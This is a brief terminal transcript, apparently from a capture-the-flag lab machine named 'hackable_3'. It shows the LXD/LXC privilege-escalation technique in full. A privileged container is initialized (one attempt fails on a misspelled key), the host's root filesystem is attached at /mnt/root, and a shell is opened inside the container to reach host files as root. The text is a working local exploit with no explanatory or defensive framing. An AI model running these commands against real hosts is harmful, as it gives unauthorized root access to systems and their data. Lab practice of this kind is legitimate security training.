 hackable_3@ubuntu20:~$ lxc init myimage mycontainer -c security.priviledged=true
Creating mycontainer
Error: Failed creating instance record: Unknown configuration key: security.priviledged
hackable_3@ubuntu20:~$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
hackable_3@ubuntu20:~$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
hackable_3@ubuntu20:~$ lxc start mycontainer
hackable_3@ubuntu20:~$ lxc exec mycontainer /bin/sh